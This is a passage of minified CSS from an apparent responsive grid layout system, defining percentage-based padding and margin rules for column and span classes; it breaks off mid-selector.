[class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull]{padding-left:4.81927711%;padding-right:4.81927711%;left:-4.81927711%;}.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull]{padding-left:6.09756098%;padding-right:6.09756098%;left:-6.09756098%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad],.l4-l5 [class*=" l-pad"],.l4-l5 [class^=l-pad],.l5-l6 [class*=" l-pad"],.l5-l6 [class^=l-pad],.l6-l7 [class*=" l-pad"],.l6-l7 [class^=l-pad],.l7-l8 [class*=" l-pad"],.l7-l8 [class^=l-pad],.l8-l9 [class*=" l-pad"],.l8-l9 [class^=l-pad],.l9-l10 [class*=" l-pad"],.l9-l10 [class^=l-pad],.l10-l11 [class*=" l-pad"],.l10-l11 [class^=l-pad],.l11-l12 [class*=" l-pad"],.l11-l12 [class^=l-pad]{padding-left:6.49350649%;padding-right:6.49350649%;left:-6.49350649%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull]{padding-left:8.29875519%;padding-right:8.29875519%;left:-8.29875519%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull]{padding-left:12.98701299%;padding-right:12.98701299%;left:-12.98701299%;}.l-pad,.l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Large grid relationships ----- */

[class*=" l12"],[class^=l12]{margin-left:93.45703125%;}.l2-l12 [class*=" l12"],.l2-l12 [class^=l12]{margin-left:92.84951974%;}.l2-l12 [class*=" l11"],.l2-l12 [class^=l11]{margin-left:83.56456777%;}.l2-l12 [class*=" l10"],.l2-l12 [class^=l10]{margin-left:74.2796158%;}.l2-l12 [class*=" l9"],.l2-l12 [class^=l9]{margin-left:64.99466382%;}.l2-l12 [class*=" l8"],.l2-l12 [class^=l8]{margin-left:55.70971185%;}.l2-l12 [class*=" l7"],.l2-l12 [class^=l7]{margin-left:46.42475987%;}.l2-l12 [class*=" l6"],.l2-l12 [class^=l6]{margin-left:37.1398079%;}.l2-l12 [class*=" l5"],.l2-l12 [class^=l5]{margin-left:27.85485592%;}.l2-l12 [class*=" l4"],.l2-l12 [class^=l4]{margin-left:18.56990395%;}.l2-l12 [class*=" l3"],.l2-l12 [class^=l3]{margin-left:9.28495197%;}.l3-l12 [class*=" l12"],.l3-l12 [class^=l12]{margin-left:92.11764706%;}.l3-l12 [class*=" l11"],.l3-l12 [class^=l11]{margin-left:81.88235294%;}.l3-l12 [class*=" l10"],.l3-l12 [class^=l10]{margin-left:71.64705882%;}.l3-l12 [class*=" l9"],.l3-l12 [class^=l9]{margin-left:61.41176471%;}.l3-l12 [class*=" l8"],.l3-l12 [class^=l8]{margin-left:51.17647059%;}.l3-l12 [class*=" l7"],.l3-l12 [class^=l7]{margin-left:40.94117647%;}.l3-l12 [class*=" l6"],.l3-l12 [class^=l6]{margin-left:30.70588235%;}.l3-l12 [class*=" l5"],.l3-l12 [class^=l5]{margin-left:20.47058824%;}.l3-l12 [class*=" l4"],.l3-l12 [class^=l4]{margin-left:10.23529412%;}.l4-l12 [class*=" l12"],.l4-l12 [class^=l12]{margin-left:91.21887287%;}.l4-l12 [class*=" l11"],.l4-l12 [class^=l11]{margin-left:79.81651376%;}.l4-l12 [class*=" l10"],.l4-l12 [class^=l10]{margin-left:68.41415465%;}.l4-l12 [class*=" l9"],.l4-l12 [class^=l9]{margin-left:57.01179554%;}.l4-l12 [class*=" l8"],.l4-l12 [class^=l8]{margin-left:45.60943644%;}.l4-l12 [class*=" l7"],.l4-l12 [class^=l7]{margin-left:34.20707733%;}.l4-l12 [class*=" l6"],.l4-l12 [class^=l6]{margin-left:22.80471822%;}.l4-l12 [class*=" l5"],.l4-l12 [class^=l5]{margin-left:11.40235911%;}.l5-l12 [class*=" l12"],.l5-l12 [class^=l12]{margin-left:90.0887574%;}.l5-l12 [class*=" l11"],.l5-l12 [class^=l11]{margin-left:77.21893491%;}.l5-l12 [class*=" l10"],.l5-l12 [class^=l10]{margin-left:64.34911243%;}.l5-l12 [class*=" l9"],.l5-l12 [class^=l9]{margin-left:51.47928994%;}.l5-l12 [class*=" l8"],.l5-l12 [class^=l8]{margin-left:38.60946746%;}.l5-l12 [class*=" l7"],.l5-l12 [class^=l7]{margin-left:25.73964497%;}.l5-l12 [class*=" l6"],.l5-l12 [class^=l6]{margin-left:12.86982249%;}.l6-l12 [class*=" l12"],.l6-l12 [class^=l12]{margin-left:88.62478778%;}.l6-l12 [class*=" l11"],.l6-l12 [class^=l11]{margin-left:73.85398981%;}.l6-l12 [class*=" l10"],.l6-l12 [class^=l10]{margin-left:59.08319185%;}.l6-l12 [class*=" l9"],.l6-l12 [class^=l9]{margin-left:44.31239389%;}.l6-l12 [class*=" l8"],.l6-l12 [class^=l8]{margin-left:29.54159593%;}.l6-l12 [class*=" l7"],.l6-l12 [class^=l7]{margin-left:14.77079796%;}.l7-l12 [class*=" l12"],.l7-l12 [class^=l12]{margin-left:86.65338645%;}.l7-l12 [class*=" l11"],.l7-l12 [class^=l11]{margin-left:69.32270916%;}.l7-l12 [class*=" l10"],.l7-l12 [class^=l10]{margin-left:51.99203187%;}.l7-l12 [class*=" l9"],.l7-l12 [class^=l9]{margin-left:34.66135458%;}.l7-l12 [class*=" l8"],.l7-l12 [class^=l8]{margin-left:17.33067729%;}.l8-l12 [class*=" l12"],.l8-l12 [class^=l12]{margin-left:83.85542169%;}.l8-l12 [class*=" l11"],.l8-l12 [class^=l11]{margin-left:62.89156627%;}.l8-l12 [class*=" l10"],.l8-l12 [class^=l10]{margin-left:41.92771084%;}.l8-l12 [class*=" l9"],.l8-l12 [class^=l9]{margin-left:20.96385542%;}.l9-l12 [class*=" l12"],.l9-l12 [class^=l12]{margin-left:79.57317073%;}.l9-l12 [class*=" l11"],.l9-l12 [class^=l11]{margin-left:53.04878049%;}.l9-l12 [class*=" l10"],.l9-l12 [class^=l10]{margin-left:26.52439024%;}.l10-l12 [class*=" l12"],.l10-l12 [class^=l12]{margin-left:72.19917012%;}.l10-l12 [class*=" l11"],.l10-l12 [class^=l11]{margin-left:36.09958506%;}.l11-l12 [class*=" l12"],.l11-l12 [class^=l12]{margin-left:56.49350649%;}[class*=" l11"],[class^=l11]{margin-left:84.9609375%;}.l1-l11 [class*=" l11"],.l1-l11 [class^=l11]{margin-left:92.84951974%;}.l1-l11 [class*=" l10"],.l1-l11 [class^=l10]{margin-left:83.56456777%;}.l1-l11 [class*=" l9"],.l1-l11 [class^=l9]{margin-left:74.2796158%;}.l1-l11 [class*=" l8"],.l1-l11 [class^=l8]{margin-left:64.99466382%;}.l1-l11 [class*=" l7"],.l1-l11 [class^=l7]{margin-left:55.70971185%;}.l1-l11 [class*=" l6"],.l1-l11 [class^=l6]{margin-left:46.42475987%;}.l1-l11 [class*=" l5"],.l1-l11 [class^=l5]{margin-left:37.1398079%;}.l1-l11 [class*=" l4"],.l1-l11 [class^=l4]{margin-left:27.85485592%;}.l1-l11 [class*=" l3"],.l1-l11 [class^=l3]{margin-left:18.56990395%;}.l1-l11 [class*=" l2"],.l1-l11 [class^=l2]{margin-left:9.28495197%;}.l2-l11 [class*=" l11"],.l2-l11 [class^=l11]{margin-left:92.11764706%;}.l2-l11 [class*=" l10"],.l2-l11 [class^=l10]{margin-left:81.88235294%;}.l2-l11 [class*=" l9"],.l2-l11 [class^=l9]{margin-left:71.64705882%;}.l2-l11 [class*=" l8"],.l2-l11 [class^=l8]{margin-left:61.41176471%;}.l2-l11 [class*=" l7"],.l2-l11 [class^=l7]{margin-left:51.17647059%;}.l2-l11 [class*=" l6"],.l2-l11 [class^=l6]{margin-left:40.94117647%;}.l2-l11 [class*=" l5"],.l2-l11 [class^=l5]{margin-left:30.70588235%;}.l2-l11 [class*=" l4"],.l2-l11 [class^=l4]{margin-left:20.47058824%;}.l2-l11 [class*=" l3"],.l2-l11 [class^=l3]{margin-left:10.23529412%;}.l3-l11 [class*=" l11"],.l3-l11 [class^=l11]{margin-left:91.21887287%;}.l3-l11 [class*=" l10"],.l3-l11 [class^=l10]{margin-left:79.81651376%;}.l3-l11 [class*=" l9"],.l3-l11 [class^=l9]{margin-left:68.41415465%;}.l3-l11 [class*=" l8"],.l3-l11 [class^=l8]{margin-left:57.01179554%;}.l3-l11 [class*=" l7"],.l3-l11 [class^=l7]{margin-left:45.60943644%;}.l3-l11 [class*=" l6"],.l3-l11 [class^=l6]{margin-left:34.20707733%;}.l3-l11 [class*=" l5"],.l3-l11 [class^=l5]{margin-left:22.80471822%;}.l3-l11 [class*=" l4"],.l3-l11 [class^=l4]{margin-left:11.40235911%;}.l4-l11 [class*=" l11"],.l4-l11 [class^=l11]{margin-left:90.0887574%;}.l4-l11 [class*=" l10"],.l4-l11 [class^=l10]{margin-left:77.21893491%;}.l4-l11 [class*=" l9"],.l4-l11 [class^=l9]{margin-left:64.34911243%;}.l4-l11 [class*=" l8"],.l4-l11 [class^=l8]{margin-left:51.47928994%;}.l4-l11 [class*=" l7"],.l4-l11 [class^=l7]{margin-left:38.60946746%;}.l4-l11 [class*=" l6"],.l4-l11 [class^=l6]{margin-left:25.73964497%;}.l4-l11 [class*=" l5"],.l4-l11 [class^=l5]{margin-left:12.86982249%;}.l5-l11 [class*=" l11"],.l5-l11 [class^=l11]{margin-left:88.62478778%;}.l5-l11 [class*=" l10"],.l5-l11 [class^=l10]{margin-left:73.85398981%;}.l5-l11 [class*=" l9"],.l5-l11 [class^=l9]{margin-left:59.08319185%;}.l5-l11 [class*=" l8"],.l5-l11 [class^=l8]{margin-left:44.31239389%;}.l5-l11 [class*=" l7"],.l5-l11 [class^=l7]{margin-left:29.54159593%;}.l5-l11 [class*=" l6"],.l5-l11 [class^=l6]{margin-left:14.77079796%;}.l6-l11 [class*=" l11"],.l6-l11 [class^=l11]{margin-left:86.65338645%;}.l6-l11 [class*=" l10"],.l6-l11 [class^=l10]{margin-left:69.32270916%;}.l6-l11 [class*=" l9"],.l6-l11 [class^=l9]{margin-left:51.99203187%;}.l6-l11 [class*=" l8"],.l6-l11 [class^=l8]{margin-left:34.66135458%;}.l6-l11 [class*=" l7"],.l6-l11 [class^=l7]{margin-left:17.33067729%;}.l7-l11 [class*=" l11"],.l7-l11 [class^=l11]{margin-left:83.85542169%;}.l7-l11 [class*=" l10"],.l7-l11 [class^=l10]{margin-left:62.89156627%;}.l7-l11 [class*=" l9"],.l7-l11 [class^=l9]{margin-left:41.92771084%;}.l7-l11 [class*=" l8"],.l7-l11 [class^=l8]{margin-left:20.96385542%;}.l8-l11 [class*=" l11"],.l8-l11 [class^=l11]{margin-left:79.57317073%;}.l8-l11 [class*=" l10"],.l8-l11 [class^=l10]{margin-left:53.04878049%;}.l8-l11 [class*=" l9"],.l8-l11 [class^=l9]{margin-left:26.52439024%;}.l9-l11 [class*=" l11"],.l9-l11 [class^=l11]{margin-left:72.19917012%;}.l9-l11 [class*=" l10"],.l9-l11 [class^=l10]{margin-left:36.09958506%;}.l10-l11 [class*=" l11"],.l10-l11 [class^=l11]{margin-left:56.49350649%;}[class*=" l10"],[class^=l10]{margin-left:76.46484375%;}.l1-l10 [class*=" l10"],.l1-l10 [class^=l10]{margin-left:92.11764706%;}.l1-l10 [class*=" l9"],.l1-l10 [class^=l9]{margin-left:81.88235294%;}.l1-l10 [class*=" l8"],.l1-l10 [class^=l8]{margin-left:71.64705882%;}.l1-l10 [class*=" l7"],.l1-l10 [class^=l7]{margin-left:61.41176471%;}.l1-l10 [class*=" l6"],.l1-l10 [class^=l6]{margin-left:51.17647059%;}.l1-l10 [class*=" l5"],.l1-l10 [class^=l5]{margin-left:40.94117647%;}.l1-l10 [class*=" l4"],.l1-l10 [class^=l4]{margin-left:30.70588235%;}.l1-l10 [class*=" l3"],.l1-l10 [class^=l3]{margin-left:20.47058824%;}.l1-l10 [class*=" l2"],.l1-l10 [class^=l2]{margin-left:10.23529412%;}.l2-l10 [class*=" l10"],.l2-l10 [class^=l10]{margin-left:91.21887287%;}.l2-l10 [class*=" l9"],.l2-l10 [class^=l9]{margin-left:79.81651376%;}.l2-l10 [class*=" l8"],.l2-l10 [class^=l8]{margin-left:68.41415465%;}.l2-l10 [class*=" l7"],.l2-l10 [class^=l7]{margin-left:57.01179554%;}.l2-l10 [class*=" l6"],.l2-l10 [class^=l6]{margin-left:45.60943644%;}.l2-l10 [class*=" l5"],.l2-l10 [class^=l5]{margin-left:34.20707733%;}.l2-l10 [class*=" l4"],.l2-l10 [class^=l4]{margin-left:22.80471822%;}.l2-l10 [class*=" l3"],.l2-l10 [class^=l3]{margin-left:11.40235911%;}.l3-l10 [class*=" l10"],.l3-l10 [class^=l10]{margin-left:90.0887574%;}.l3-l10 [class*=" l9"],.l3-l10 [class^=l9]{margin-left:77.21893491%;}.l3-l10 [class*=" l8"],.l3-l10 [class^=l8]{margin-left:64.34911243%;}.l3-l10 [class*=" l7"],.l3-l10 [class^=l7]{margin-left:51.47928994%;}.l3-l10 [class*=" l6"],.l3-l10 [class^=l6]{margin-left:38.60946746%;}.l3-l10 [class*=" l5"],.l3-l10 [class^=l5]{margin-left:25.73964497%;}.l3-l10 [class*=" l4"],.l3-l10 [class^=l4]{margin-left:12.86982249%;}.l4-l10 [class*=" l10"],.l4-l10 [class^=l10]{margin-left:88.62478778%;}.l4-l10 [class*=" l9"],.l4-l10 [class^=l9]{margin-left:73.85398981%;}.l4-l10 [class*=" l8"],.l4-l10 [class^=l8]{margin-left:59.08319185%;}.l4-l10 [class*=" l7"],.l4-l10 [class^=l7]{margin-left:44.31239389%;}.l4-l10 [class*=" l6"],.l4-l10 [class^=l6]{margin-left:29.54159593%;}.l4-l10 [class*=" l5"],.l4-l10 [class^=l5]{margin-left:14.77079796%;}.l5-l10 [class*=" l10"],.l5-l10 [class^=l10]{margin-left:86.65338645%;}.l5-l10 [class*=" l9"],.l5-l10 [class^=l9]{margin-left:69.32270916%;}.l5-l10 [class*=" l8"],.l5-l10 [class^=l8]{margin-left:51.99203187%;}.l5-l10 [class*=" l7"],.l5-l10 [class^=l7]{margin-left:34.66135458%;}.l5-l10 [class*=" l6"],.l5-l10 [class^=l6]{margin-left:17.33067729%;}.l6-l10 [class*=" l10"],.l6-l10 [class^=l10]{margin-left:83.85542169%;}.l6-l10 [class*=" l9"],.l6-l10 [class^=l9]{margin-left:62.89156627%;}.l6-l10 [class*=" l8"],.l6-l10 [class^=l8]{margin-left:41.92771084%;}.l6-l10 [class*=" l7"],.l6-l10 [class^=l7]{margin-left:20.96385542%;}.l7-l10 [class*=" l10"],.l7-l10 [class^=l10]{margin-left:79.57317073%;}.l7-l10 [class*=" l9"],.l7-l10 [class^=l9]{margin-left:53.04878049%;}.l7-l10 [class*=" l8"],.l7-l10 [class^=l8]{margin-left:26.52439024%;}.l8-l10 [class*=" l10"],.l8-l10 [class^=l10]{margin-left:72.19917012%;}.l8-l10 [class*=" l9"],.l8-l10 [class^=l9]{margin-left:36.09958506%;}.l9-l10 [class*=" l10"],.l9-l10 [class^=l10]{margin-left:56.49350649%;}[class*=" l9"],[class^=l9]{margin-left:67.96875%;}.l1-l9 [class*=" l9"],.l1-l9 [class^=l9]{margin-left:91.21887287%;}.l1-l9 [class*=" l8"],.l1-l9 [class^=l8]{margin-left:79.81651376%;}.l1-l9 [class*=" l7"],.l1-l9 [class^=l7]{margin-left:68.41415465%;}.l1-l9 [class*=" l6"],.l1-l9 [class^=l6]{margin-left:57.01179554%;}.l1-l9 [class*=" l5"],.l1-l9 [class^=l5]{margin-left:45.60943644%;}.l1-l9 [class*=" l4"],.l1-l9 [class^=l4]{margin-left:34.20707733%;}.l1-l9 [class*=" l3"],.l1-l9 [class^=l3]{margin-left:22.80471822%;}.l1-l9 [class*=" l2"],.l1-l9 [class^=l2]{margin-left:11.40235911%;}.l2-l9 [class*=" l9"],.l2-l9 [class^=l9]{margin-left:90.0887574%;}.l2-l9 [class*=" l8"],.l2-l9 [class^=l8]{margin-left:77.21893491%;}.l2-l9 [class*=" l7"],.l2-l9 [class^=l7]{margin-left:64.34911243%;}.l2-l9 [class*=" l6"],.l2-l9 [class^=l6]{margin-left:51.47928994%;}.l2-l9 [class*=" l5"],.l2-l9 [class^=l5]{margin-left:38.60946746%;}.l2-l9 [class*=" l4"],.l2-l9 [class^=l4]{margin-left:25.73964497%;}.l2-l9 [class*=" l3"],.l2-l9 [class^=l3]{margin-left:12.86982249%;}.l3-l9 [class*=" l9"],.l3-l9 [class^=l9]{margin-left:88.62478778%;}.l3-l9 [class*=" l8"],.l3-l9 [class^=l8]{margin-left:73.85398981%;}.l3-l9 [class*=" l7"],.l3-l9 [class^=l7]{margin-left:59.08319185%;}.l3-l9 [class*=" l6"],.l3-l9 [class^=l6]{margin-left:44.31239389%;}.l3-l9 [class*=" l5"],.l3-l9 [class^=l5]{margin-left:29.54159593%;}.l3-l9 [class*=" l4"],.l3-l9 [class^=l4]{margin-left:14.77079796%;}.l4-l9 [class*=" l9"],.l4-l9 [class^=l9]{margin-left:86.65338645%;}.l4-l9 [class*=" l8"],.l4-l9 [class^=l8]{margin-left:69.32270916%;}.l4-l9 [class*=" l7"],.l4-l9 [class^=l7]{margin-left:51.99203187%;}.l4-l9 [class*=" l6"],.l4-l9 [class^=l6]{margin-left:34.66135458%;}.l4-l9 [class*=" l5"],.l4-l9 [class^=l5]{margin-left:17.33067729%;}.l5-l9 [class*=" l9"],.l5-l9 [class^=l9]{margin-left:83.85542169%;}.l5-l9 [class*=" l8"],.l5-l9 [class^=l8]{margin-left:62.89156627%;}.l5-l9 [class*=" l7"],.l5-l9 [class^=l7]{margin-left:41.92771084%;}.l5-l9 [class*=" l6"],.l5-l9 [class^=l6]{margin-left:20.96385542%;}.l6-l9 [class*=" l9"],.l6-l9 [class^=l9]{margin-left:79.57317073%;}.l6-l9 [class*=" l8"],.l6-l9 [class^=l8]{margin-left:53.04878049%;}.l6-l9 [class*=" l7"],.l6-l9 [class^=l7]{margin-left:26.52439024%;}.l7-l9 [class*=" l9"],.l7-l9 [class^=l9]{margin-left:72.19917012%;}.l7-l9 [class*=" l8"],.l7-l9 [class^=l8]{margin-left:36.09958506%;}.l8-l9 [class*=" l9"],.l8-l9 [class^=l9]{margin-left:56.49350649%;}[class*=" l8"],[class^=l8]{margin-left:59.47265625%;}.l1-l8 [class*=" l8"],.l1-l8 [class^=l8]{margin-left:90.0887574%;}.l1-l8 [class*=" l7"],.l1-l8 [class^=l7]{margin-left:77.21893491%;}.l1-l8 [class*=" l6"],.l1-l8 [class^=l6]{margin-left:64.34911243%;}.l1-l8 [class*=" l5"],.l1-l8 [class^=l5]{margin-left:51.47928994%;}.l1-l8 [class*=" l4"],.l1-l8 [class^=l4]{margin-left:38.60946746%;}.l1-l8 [class*=" l3"],.l1-l8 [class^=l3]{margin-left:25.73964497%;}.l1-l8 [class*=" l2"],.l1-l8 [class^=l2]{margin-left:12.86982249%;}.l2-l8 [class*=" l8"],.l2-l8 [class^=l8]{margin-left:88.62478778%;}.l2-l8 [class*=" l7"],.l2-l8 [class^=l7]{margin-left:73.85398981%;}.l2-l8 [class*=" l6"],.l2-l8 [class^=l6]{margin-left:59.08319185%;}.l2-l8 [class*=" l5"],.l2-l8 [class^=l5]{margin-left:44.31239389%;}.l2-l8 [class*=" l4"],.l2-l8 [class^=l4]{margin-left:29.54159593%;}.l2-l8 [class*=" l3"],.l2-l8 [class^=l3]{margin-left:14.77079796%;}.l3-l8 [class*=" l8"],.l3-l8 [class^=l8]{margin-left:86.65338645%;}.l3-l8 [class*=" l7"],.l3-l8 [class^=l7]{margin-left:69.32270916%;}.l3-l8 [class*=" l6"],.l3-l8 [class^=l6]{margin-left:51.99203187%;}.l3-l8 [class*=" l5"],.l3-l8 [class^=l5]{margin-left:34.66135458%;}.l3-l8 [class*=" l4"],.l3-l8 [class^=l4]{margin-left:17.33067729%;}.l4-l8 [class*=" l8"],.l4-l8 [class^=l8]{margin-left:83.85542169%;}.l4-l8 [class*=" l7"],.l4-l8 [class^=l7]{margin-left:62.89156627%;}.l4-l8 [class*=" l6"],.l4-l8 [class^=l6]{margin-left:41.92771084%;}.l4-l8 [class*=" l5"],.l4-l8 [class^=l5]{margin-left:20.96385542%;}.l5-l8 [class*=" l8"],.l5-l8 [class^=l8]{margin-left:79.57317073%;}.l5-l8 [class*=" l7"],.l5-l8 [class^=l7]{margin-left:53.04878049%;}.l5-l8 [class*=" l6"],.l5-l8 [class^=l6]{margin-left:26.52439024%;}.l6-l8 [class*=" l8"],.l6-l8 [class^=l8]{margin-left:72.19917012%;}.l6-l8 [class*=" l7"],.l6-l8 [class^=l7]{margin-left:36.09958506%;}.l7-l8 [class*=" l8"],.l7-l8 [class^=l8]{margin-left:56.49350649%;}[class*=" l7"],[class^=l7]{margin-left:50.9765625%;}.l1-l7 [class*=" l7"],.l1-l7 [class^=l7]{margin-left:88.62478778%;}.l1-l7 [class*=" l6"],.l1-l7 [class^=l6]{margin-left:73.85398981%;}.l1-l7 [class*=" l5"],.l1-l7 [class^=l5]{margin-left:59.08319185%;}.l1-l7 [class*=" l4"],.l1-l7 [class^=l4]{margin-left:44.31239389%;}.l1-l7 [class*=" l3"],.l1-l7 [class^=l3]{margin-left:29.54159593%;}.l1-l7 [class*=" l2"],.l1-l7 [class^=l2]{margin-left:14.77079796%;}.l2-l7 [class*=" l7"],.l2-l7 [class^=l7]{margin-left:86.65338645%;}.l2-l7 [class*=" l6"],.l2-l7 [class^=l6]{margin-left:69.32270916%;}.l2-l7 [class*=" l5"],.l2-l7 [class^=l5]{margin-left:51.99203187%;}.l2-l7 [class*=" l4"],.l2-l7 [class^=l4]{margin-left:34.66135458%;}.l2-l7 [class*=" l3"],.l2-l7 [class^=l3]{margin-left:17.33067729%;}.l3-l7 [class*=" l7"],.l3-l7 [class^=l7]{margin-left:83.85542169%;}.l3-l7 [class*=" l6"],.l3-l7 [class^=l6]{margin-left:62.89156627%;}.l3-l7 [class*=" l5"],.l3-l7 [class^=l5]{margin-left:41.92771084%;}.l3-l7 [class*=" l4"],.l3-l7 [class^=l4]{margin-left:20.96385542%;}.l4-l7 [class*=" l7"],.l4-l7 [class^=l7]{margin-left:79.57317073%;}.l4-l7 [class*=" l6"],.l4-l7 [class^=l6]{margin-left:53.04878049%;}.l4-l7 [class*=" l5"],.l4-l7 [class^=l5]{margin-left:26.52439024%;}.l5-l7 [class*=" l7"],.l5-l7 [class^=l7]{margin-left:72.19917012%;}.l5-l7 [class*=" l6"],.l5-l7 [class^=l6]{margin-left:36.09958506%;}.l6-l7 [class*=" l7"],.l6-l7 [class^=l7]{margin-left:56.49350649%;}[class*=" l6"],[class^=l6]{margin-left:42.48046875%;}.l1-l6 [class*=" l6"],.l1-l6 [class^=l6]{margin-left:86.65338645%;}.l1-l6 [class*=" l5"],.l1-l6 [class^=l5]{margin-left:69.32270916%;}.l1-l6 [class*=" l4"],.l1-l6 [class^=l4]{margin-left:51.99203187%;}.l1-l6 [class*=" l3"],.l1-l6 [class^=l3]{margin-left:34.66135458%;}.l1-l6 [class*=" l2"],.l1-l6 [class^=l2]{margin-left:17.33067729%;}.l2-l6 [class*=" l6"],.l2-l6 [class^=l6]{margin-left:83.85542169%;}.l2-l6 [class*=" l5"],.l2-l6 [class^=l5]{margin-left:62.89156627%;}.l2-l6 [class*=" l4"],.l2-l6 [class^=l4]{margin-left:41.92771084%;}.l2-l6 [class*=" 